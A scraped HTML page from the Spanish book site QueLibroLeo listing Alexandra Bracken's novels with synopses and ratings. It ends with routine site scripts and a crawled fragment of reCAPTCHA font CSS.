									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-legado-mas-oscuro-mentes-poderosas-4">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-legado-mas-oscuro-mentes-poderosas-4#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/caminante" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1525885198.jpg" alt="Portada de CAMINANTE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/caminante"><span><b>CAMINANTE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen196040"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen196040" role="tabpanel">
								<div class="text">
																		<p>Etta Spencer no sabía que era una viajera hasta el día en que apareció a miles de kilómetros de su casa y a años de su época. Ahora se encuentra de nuevo a la deriva, sola, obligada a cuestionar todo lo que sabía sobre su vida y a elegir un camino que, quizás, acabe transformando su futuro. Nicholas...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/caminante#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/caminante">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/caminante#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-tejedora-encantada" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1652441358.jpg" alt="Portada de LA TEJEDORA ENCANTADA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-tejedora-encantada"><span><b>LA TEJEDORA ENCANTADA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen340892"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen340892" role="tabpanel">
								<div class="text">
																		<p>A Sydelle Mirabil, una tejedora talentosa de catorce años que sueña con la vida fuera de su pequeña aldea, no le suceden muchas cosas extraordinarias. Sin embargo, eso cambia cuando aparece un misterioso mago llamado Wayland North para pedirle ayuda a Sydelle. El joven tiene un secreto impactante qu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-tejedora-encantada#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-tejedora-encantada">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-tejedora-encantada#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-monstruoso-relato-de-prosper-redding" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1601804539.jpg" alt="Portada de EL MONSTRUOSO RELATO DE PROSPER REDDING" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-monstruoso-relato-de-prosper-redding"><span><b>EL MONSTRUOSO RELATO DE PROSPER REDDING</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen315467"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen315467" role="tabpanel">
								<div class="text">
																		<p>«Os diría que es un placer conoceros, Prosperity Oceanus Redding, pero sinceramente, ardo en deseos de destruir vuestra felicidad».Hacer un pacto con el diablo no es tan fácil como lo pintan: por un lado, obtienes fama y fortuna durante más de 800 años, pero por otro, tienes a un ser vengativo dispu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-monstruoso-relato-de-prosper-redding#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-monstruoso-relato-de-prosper-redding">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-monstruoso-relato-de-prosper-redding#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-ultima-vida-del-principe-alastor" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1601804696.jpg" alt="Portada de LA ÚLTIMA VIDA DEL PRÍNCIPE ALASTOR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-ultima-vida-del-principe-alastor"><span><b>LA ÚLTIMA VIDA DEL PRÍNCIPE ALASTOR</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen315468"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen315468" role="tabpanel">
								<div class="text">
																		<p>En su anterior aventura, El monstruoso relato de Prosper Redding, el destino unió a Prosper y al príncipe Alastor. Ahora, el joven humano y el maligno heredero de la tierra de los demonios deben dejar a un lado una cruenta enemistad de siglos para salvar lo que más les importa en el mundo.Prue, la h...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-ultima-vida-del-principe-alastor#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-ultima-vida-del-principe-alastor">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-ultima-vida-del-principe-alastor#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=votos&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=votos&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 12 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ema1ydv964cm
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
